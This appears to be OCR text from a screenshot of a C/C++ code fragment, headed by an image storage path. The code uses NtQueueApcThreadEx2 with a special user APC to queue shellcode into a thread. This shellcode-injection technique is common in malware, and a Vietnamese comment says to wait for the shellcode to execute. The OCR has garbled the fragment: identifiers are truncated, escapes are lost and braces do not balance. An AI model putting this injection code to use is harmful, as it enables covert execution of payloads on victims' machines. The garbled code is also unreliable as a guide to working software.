
"NtQueueApcThreadEx2");
printf("Using NtQueueApcThreadEx2...n");
if
(!NT_SUCCESS(pNtQueueApcThreadEx2(hThrea
nullptr,
QUEUE_USER_APC_FLAGS_SPECIAL_USER_APC,
_RtlDispatchAPC, shellcodePtr, 0, (void*)
(-1)))) {
CloseHandle(hThread);
}
isOk = true;
}
printf("Added to the thread queue!n");
// CloseHandle và đợi Shellcode được thực thi